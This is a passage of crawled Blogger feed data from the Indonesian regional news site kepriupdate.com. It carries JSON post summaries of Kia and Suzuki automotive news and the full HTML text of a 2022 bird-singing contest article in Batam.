Kesehatan Kerja melalui Apel Bulan K3 Nasional 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-QtBlZ0zcO2bohDPlSAYnHvOuCtOvQ-uIx1BWfGcYbg2Lopo5F5I8TYRVYmJRbwHB-3qjKHL7TQUZdlLbOPw3CT-wHNHllRQg7pOVBuslVJtzADbIKubziDgAQW7iVSpQR4b3FlEiIewM_R6gxTBd53PQcGcDBj7U6TQt8HzW6U-5ZYuZh9rqSq0I0uk\/s72-c\/IMG_20260121_142100.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Otomotif?max-results=6&alt=json-in-script&callback=recentpostslist
body_size: 3709
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-29T19:21:24.230+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Otomotif"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif\/-\/Otomotif?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3268956292393205605"},"published":{"$t":"2026-01-26T23:17:00.002+07:00"},"updated":{"$t":"2026-01-26T23:18:16.580+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Sambut FIFA World Cup 2026™, Kia Dukung Semangat Persatuan Global \"Inspiration Connects Us All\""},"summary":{"type":"text","$t":"Logo World Cup 2026 terpajang di unit KIA sebagai langkah kampanye persatuan global termasuk di IndonesiaJAKARTA – Kia Sales Indonesia menegaskan komitmennya dalam mendukung semangat persatuan global melalui partisipasi Kia pada ajang FIFA World Cup 2026™, sejalan dengan peluncuran kampanye global Kia, “Inspiration Connects Us All.”\u0026nbsp;Kampanye ini menjadi wujud keyakinan Kia bahwa inspirasi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3268956292393205605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3268956292393205605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/sambut-fifa-world-cup-2026-kia-dukung.html","title":"Sambut FIFA World Cup 2026™, Kia Dukung Semangat Persatuan Global \"Inspiration Connects Us All\""}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg523q7d350S9I7yoBxVM6kwNJt_42ItlwDUyh3aTm56XPq8JWgDq1xXy2WdLT-lK__j2vqbmKR8m2rGjMEgx9CBn-7e6JUpsSU920biOZU3-gjp4SRvzyrhH6fHJ06cF3sbrCLEimq0xKrFLHQv8oMU1B64QUXX6m6y0jUu6-stcdm2v6YdQ_AWN37dG4\/s72-c\/IMG_20260126_231419.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7509963913079906723"},"published":{"$t":"2026-01-06T12:14:00.003+07:00"},"updated":{"$t":"2026-01-06T12:14:37.265+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Rayakan 80 Tahun Perjalanan Kia Global, Berangkat dari Warisan untuk Menatap Masa Depan Mobilitas"},"summary":{"type":"text","$t":"Petinggi KIA berpose merayakan 80 tahun KIA Global.\u0026nbsp;KORSEL – Delapan dekade bukan sekadar soal waktu, melainkan tentang perjalanan, keberanian menghadapi tantangan, dan komitmen untuk terus bergerak maju. Tahun 2025 lalu, Kia menandai 80 tahun kiprahnya melalui sebuah seremoni khusus dan pameran bertema warisan dan visi masa depan, yang digelar di Kia Vision Square, Yongin, Korea "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7509963913079906723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7509963913079906723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/rayakan-80-tahun-perjalanan-kia-global.html","title":"Rayakan 80 Tahun Perjalanan Kia Global, Berangkat dari Warisan untuk Menatap Masa Depan Mobilitas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7LdoGWNa4gSfSnAi-JEKKiy64dk6g2hjbDtMsbio_u3Rk92AHBA_52XCKNgNVbb97PHYk4YXamJFC87vzsrpqT4HlruBHG6v2TB4eJJW88awp0wJ3Ex6B2kLgKEPsfTtCeGAFrGwZHgZW8PvRKvB04PX9sr3QTBhPUnhah3TxhGxSNiTAYmHZTLijLc\/s72-c\/IMG_20260106_121140.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-249880332672239578"},"published":{"$t":"2025-12-07T13:40:00.000+07:00"},"updated":{"$t":"2025-12-09T20:35:00.962+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Gelar Jimny Custom Contest, Ajang Wajib Pengguna Tunjukkan Kreatifitas Modifikasi"},"summary":{"type":"text","$t":"Jimny dapat dicustom Offroad\/Adventure Style, Innovation \u0026amp; Extreme Modification, Street \u0026amp; Stylish Looks, serta Restomod\/Classic Style. Foto\/SISJAKARTA -\u0026nbsp;Jimny merupakan salah satu ikon legendaris yang masih bersinar bagi antusias otomotif di berbagai belahan dunia. Sejak tahun 1979, jumlah konsumen dan komunitasnya terus bertambah pada setiap generasi.Keistimewaan tersebut "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/249880332672239578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/249880332672239578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/12\/suzuki-indonesia-gelar-jimny-custom.html","title":"Suzuki Indonesia Gelar Jimny Custom Contest, Ajang Wajib Pengguna Tunjukkan Kreatifitas Modifikasi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXKxARsBMAOrazql2MikRTkWBmpEZGwFMCbhR50UWeaYVM7s5IQJoOAUq56sOyaNe1JeSesqA4NjXfFvqKqpo2DjfX_fq6zA3juzq1U1UrkLfs_yHurqJHQM8cpm6eKBHXw-p71BLNcKGVu_F-0nEmchEom4G4BpiStEsCQ6emX0tjcWKTIX9IYamJJ3k\/s72-c\/IMG_20251209_133440.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-92916495201340687"},"published":{"$t":"2025-11-26T13:29:00.004+07:00"},"updated":{"$t":"2025-11-26T13:29:43.367+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Momentum Akhir Tahun, Suzuki Perkuat Akselerasi Pasar dengan Pembaruan Produk di GJAW 2025"},"summary":{"type":"text","$t":"Booth Suzuki di Gaikindo Jakarta Auto Week (GJAW) 2025 menampilkan deretan produk yang telah diubh. Foto\/SISTANGERANG - Menjelang penutup kalender bisnis tahun 2025, PT Suzuki Indomobil Sales (SIS) kembali menunjukkan eksistensi dan komitmennya dengan berpartisipasi di Gaikindo Jakarta Auto Week (GJAW) 2025. Kehadiran Suzuki kali ini mencerminkan solusi mobilitas yang lengkap melalui kurasi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/92916495201340687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/92916495201340687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/momentum-akhir-tahun-suzuki-perkuat.html","title":"Momentum Akhir Tahun, Suzuki Perkuat Akselerasi Pasar dengan Pembaruan Produk di GJAW 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20251126_132710.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-426770966743114405"},"published":{"$t":"2025-11-22T23:52:00.004+07:00"},"updated":{"$t":"2025-11-22T23:52:56.746+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Luncurkan Pembaruan Grand Vitara Terkini di Gaikindo Jakarat Auto Week 2025"},"summary":{"type":"text","$t":"Grand Vitara makin ganteng setelah minor change 2025. Foto\/SISTANGERANG – Suzuki Indonesia kembali memperkuat segmen SUV dengan meluncurkan Grand Vitara minor change 2025 di booth Suzuki pada ajang Gaikindo Jakarta Auto Week (GJAW) 2025. Pembaruan ringan berfokus pada kenyamanan sekaligus pengalaman berkendara yang lebih modern untuk menunjang keseimbangan gaya hidup.Suzuki menghadirkan sejumlah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/426770966743114405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/426770966743114405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/suzuki-indonesia-luncurkan-pembaruan.html","title":"Suzuki Indonesia Luncurkan Pembaruan Grand Vitara Terkini di Gaikindo Jakarat Auto Week 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipbhHRW2vl5m_UbGWQ_m64c0cnWC1Q6wHv3t3d2bRqW_P8l-I3i52vUL05vbq6T64GCPAeg855zSV376lHHloUoDAURYApKE7HFkc0oOwKETUdZMFkn2nQegvtb_nA6KnM64JW9eBfDbQAypI0qm77FruN8JGFIJcAVW0y2p2juCQBkCgzy8T4r2d79jM\/s72-c\/IMG_20251122_234810.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4916433521363250088"},"published":{"$t":"2025-11-19T12:37:00.002+07:00"},"updated":{"$t":"2025-11-19T12:37:19.935+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"},"summary":{"type":"text","$t":"Peluncuran perdana ekspor unit Suzuki Fronx dan Satria dari pabrik Suzuki Indonesia Cikarang. Foto\/SIMCIKARANG - PT Suzuki Indomobil Motor (SIM) resmi menandai babak sejarah baru dengan memulai ekspor perdana dua model secara sekaligus, Suzuki Fronx dan Suzuki Satria. Seremoni yang digelar di fasilitas Plant Cikarang berperan mempertegas posisi Suzuki Indonesia selaku basis produksi serta ekspor "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/suzuki-indonesia-ekspor-fronx-dan.html","title":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39VOO-J3Azq0Ntt0PD-SVzYCYTwBo1araKQPVOI-cwJhclPzoBQ3letRlMlTTC9VziC_Bjfh1dsAZWT2Tyoyo9MkybM_CoZI2iRL_LCvm_U2Qq_fUAV4VpSyPbvc-MVpuRhlQuHF_7LpUDzemVZcJbZBjWwM6G4M7C2wiRokgLqvsmHN8qZmFIpXeVCo\/s72-c\/IMG_20251119_123342.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 58317
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-29T19:21:24.230+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"180"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6229403246155231176"},"published":{"$t":"2022-11-07T19:45:00.001+07:00"},"updated":{"$t":"2022-11-07T19:45:14.117+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s1280\/IMG-20221107-WA0023.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/w640-h426\/IMG-20221107-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003EPara peserta lomba burung berkicau terlihat sibuk menginstruksikan hewan kesayangannya. Foto : ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBadan Pengusahaan (BP) Batam bersama Asosiasi Burung Nusantara menggelar lomba burung berkicau \"Taman Rusa Cup Batam 2022\" di Taman Rusa, Sekupang pada Minggu (6\/11\/22).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerlombaan yang dibuka langsung oleh Kepala BP Batam Muhammad Rudi tersebut diikuti lebih dari 650 peserta pecinta burung dari berbagai daerah khususnya di Provinsi Kepri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun jenis burung yang dilombakan diantaranya Murai Batu, Kacer, Lovebird, Kenari, Pleci, Cucak Hijau, Mata Putih, Kapas Tembak, Trucuk, dan Kolibri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara kelas utama dengan memperebutkan hadiah 3 unit Sepeda Motor dibagi menjadi 3 kategori yaitu Kelas tama (Taman Rusa) Murai Batu, Kelas utama (Guest House) Kacer, Kelas utama (Rusun Muka Kuning) Murai Batu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala BP Batam Muhammad Rudi dalam sambutannya mengapresiasi kepada seluruh penggemar burung berkicau atau biasa disebut kicau mania yang turut meramaikan dan memeriahkan perlombaan tersebut sampena Hari Bakti BP Batam ke-51.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kita ingin semua event bangkit dan ekonomi juga ikut bangkit. Ini semua demi mempromosikan Batam dikalangan nasional,” kata Muhammad Rudi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa juga menyampaikan pihaknya tengah gencar memoles wajah Batam agar even serupa atau even kelas dunia bisa di hadirkan di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Saya ingin mempromosikan Batam ke manca negara, maka dari itu pembangunan instrastuktur di Batam harus sempurna,”ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa pun berharap perlombaan ini selain menjadi wadah silaturahmi bagi pecinta burung kicau\u0026nbsp; juga menjadi destinasi wisata yang menarik bagi wisata manca negara.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Mudah-mudahan ini bisa menjadi awal mulai bergeliat kembalinya hobi para penggiat burung berkicau sekaligus sebagai ajang mempromosikan pariwisata Batam,” imbunnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara, Ketua Asosiasi Burung Nusantara Indonesia Mustofa menyampaikan antusias peserta tidak hanya datang Batam melainkan luar daerah.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Lebih dari 650 peserta ikut ada dari Jakarta,\u0026nbsp; Sumatera Barat, Pekanbaru, Palembang dan Tanjung Pinang. Mereka juga membangun jejaring pertemanan dari sesama pecinta komunitas burung,” ujar Mustofa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELomba burung berkicau \"Taman Rusa Cup Batam 2022\" mempertandingkan 29 kelas dan 1 unit motor serta elektronik sebagai hadiah hiburan\/doorprize.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/11\/650-peserta-ikut-meriahkan-lomba-burung.html","title":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s72-w640-h426-c\/IMG-20221107-WA0023.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4613608062654720045"},"published":{"$t":"2022-06-25T18:48:00.004+07:00"},"updated":{"$t":"2022-06-25T18:48:39.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 